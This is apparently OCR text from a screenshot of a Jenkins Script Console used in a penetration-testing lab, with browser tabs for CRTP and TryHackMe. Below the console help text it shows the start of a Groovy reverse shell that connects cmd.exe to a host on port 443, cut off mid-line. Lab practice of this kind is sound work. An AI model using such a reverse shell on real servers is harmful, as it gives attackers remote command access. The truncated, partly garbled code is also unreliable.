 http://10.1.3.1:1234/script
WhatCMS CRTP Lab Portal | Ho... tryhackme_ad
Prox
search 2 Automation Adminis
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ com
(if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-impor
1 String host="192.168.100.11";
2 int port=443;
3 String cmd=”cmd.exe”;
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(ho